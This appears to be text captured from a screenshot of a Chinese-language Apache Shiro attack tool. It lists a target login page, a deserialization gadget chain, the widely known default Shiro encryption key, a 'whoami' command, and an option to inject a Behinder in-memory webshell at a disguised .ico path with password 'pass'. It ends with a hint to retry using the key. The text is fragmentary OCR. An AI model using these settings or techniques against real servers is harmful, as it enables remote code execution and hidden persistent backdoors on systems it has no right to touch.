 Shiro综合攻击 更新日志
目标地址 http://s /login.jsp 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command whoami 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
发现rememberMe字段,正在测试
[[*] 请尝试其他构造链或者回显方法
x] kPH+bIxk5D2deZiIxcaaaA==
失败就换这个，在执行